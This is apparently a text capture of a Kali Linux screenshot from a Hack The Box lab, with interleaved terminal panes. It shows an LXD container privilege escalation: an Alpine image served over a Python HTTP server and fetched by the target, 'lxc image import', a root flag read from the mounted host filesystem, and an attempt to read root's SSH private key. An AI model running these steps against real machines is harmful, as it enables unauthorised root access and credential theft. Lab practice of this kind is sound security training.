 File Machine View Input Devices Help
Applications Places Terminator Dec 12 14:18
mike@included: /tmp
mike@included: /tmp 112x17
total 40
drwx------ 7 root root 4096 Apr 23 2021 .
drwxr-xr-x 24 root root 4096 Oct 11 2021 ..
lrwxrwxrwx 1 root root 9 Mar 11 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Apr 23 2021 .cache
drwxr-x--- 3 root root 4096 Mar 11 2020 .config
drwx------ 3 root root 4096 Apr 23 2021 .gnupg
drwxr-xr-x 3 root root 4096 Mar 5 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Apr 23 2021 .ssh
-r-------- 1 root root 33 Mar 9 2020 root.txt
/mnt/root/root # cat root.txt
c693d9c7499d9f572ee375d4c14c7bcf
/mnt/root/root # cat .ssh/id_rsa
cat: can't open '.ssh/id_rsa': No such file or directory
/mnt/root/root #
kali@kali: ~/Desktop/Starting_Point/lxd-alpine-builder 59x17
RX packets 35617 bytes 19748406 (18.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 35617 bytes 19748406 (18.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 colli
sions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> m
tu 1500
inet 10.10.14.65 netmask 255.255.254.0 destinatio
n 10.10.14.65
inet6 fe80::a01f:c206:6cb8:1790 prefixlen 64 scop
eid 0x20<link>
inet6 dead:beef:2::103f prefixlen 64 scopeid 0x0<
global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
-00 txqueuelen 500 (UNSPEC)
RX packets 434655 bytes 45858927 (43.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
kali@kali: ~/Desktop/Starting_Point 112x19
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
kali@kali: ~/Desktop/Starting_Point/lxd-alpine-builder 59x17
-rw-r--r-- 1 kali kali 3259593 Dec 12 14:09 alpine-v3.13-x
86_64-20210218_0139.tar.gz
-rwxr-xr-x 1 kali kali 8060 Dec 12 14:09 build-alpine
drwxr-xr-x 8 kali kali 4096 Dec 12 14:09 .git
-rw-r--r-- 1 kali kali 26530 Dec 12 14:09 LICENSE
-rw-r--r-- 1 kali kali 768 Dec 12 14:09 README.md
drwxr-xr-x 10 root root 4096 Dec 12 14:10 rootfs
┌──(kali㉿kali)-[~/Desktop/Starting_Point/lxd-alpine-builde
r]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.58.183 - - [12/Dec/2023 14:12:14] "GET /alpine-v3.13
-x86_64-20210218_0139.tar.gz HTTP/1.1" 200 -
Right Ctrl